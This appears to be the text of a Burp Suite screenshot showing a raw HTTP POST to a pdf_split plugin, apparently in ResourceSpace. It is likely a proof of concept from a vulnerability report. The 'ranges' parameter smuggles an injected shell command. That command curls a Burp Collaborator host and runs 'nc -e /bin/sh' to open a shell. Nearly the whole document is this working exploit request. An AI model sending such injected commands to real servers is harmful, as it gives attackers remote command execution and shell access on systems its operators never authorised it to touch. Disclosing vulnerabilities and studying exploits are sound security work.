 Request
Raw Params Headers Hex
POST /plugins/pdf_split/pages/pdf_split.php HTTP/1.1
Host: 35.242.194.205
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html, */*; q=0.01
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://35.242.194.205/pages/collection_manage.php
X-Requested-With: XMLHttpRequest
Cookie: rs_session=1871756061; thumbs=show; display=thumbs; saved_offset=0; per_page=48;
saved_sort=DESC; restypes=1%2C2%2C3%2C4; search=test; saved_themes_order_by=name;
saved_themes_sort=ASC; per_page_list=15; saved_order_by=relevance; saved_archive=0;
saved_col_order_by=created; saved_col_sort=ASC; plupload_ui_view=thumbs
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 141
method=aaa&ranges=;curl -XPOST okcv7axhituzavuzhejswvlhg8myan.burpcollaborator.net? --data
"$(/tmp/nc -e /bin/sh 5555)";:2,2,3